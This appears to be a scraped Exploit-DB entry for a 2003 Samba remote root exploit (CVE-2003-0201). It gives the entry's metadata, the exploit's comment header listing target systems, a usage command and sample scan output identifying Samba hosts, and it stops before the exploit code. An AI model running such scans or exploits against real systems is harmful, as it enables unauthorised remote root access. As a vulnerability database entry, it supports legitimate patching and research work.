 EXPLOIT
DATABASE
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution
EDB-ID:
10
CVE:
2003-0201
EDB Verified:
Author:
ESDEE
Type:
REMOTE
Exploit: / {}
Platform:
MULTIPLE
Date:
2003-04-10
Vulnerable App:
/*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows